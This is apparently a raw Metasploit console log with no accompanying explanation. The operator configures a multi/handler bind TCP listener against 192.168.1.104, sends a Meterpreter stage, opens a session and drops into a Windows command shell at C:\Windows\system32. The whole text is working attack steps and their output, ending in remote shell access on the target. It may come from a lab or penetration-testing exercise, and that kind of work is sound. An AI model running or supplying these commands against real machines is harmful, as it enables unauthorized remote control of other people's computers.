 msf5 exploit(multi/handler) > set LPORT 6666
LPORT => 6666
msf5 exploit(multi/handler) > set RHOST 192.168.1.104
RHOST => 192.168.1.104
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.1.104:6666
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.1.104:6666
[*] Sending stage (206403 bytes) to 192.168.1.104
[*] Meterpreter session 1 opened (192.168.1.105:33117 -> 192.168.1.104:6666) at 2020-06-08 17:23:10 +0800
meterpreter > shell
Process 2792 created.
Channel 1 created.
Microsoft Windows [ 10.0.18362.30]
(c) 2019 Microsoft Corporation
C:\Windows\system32>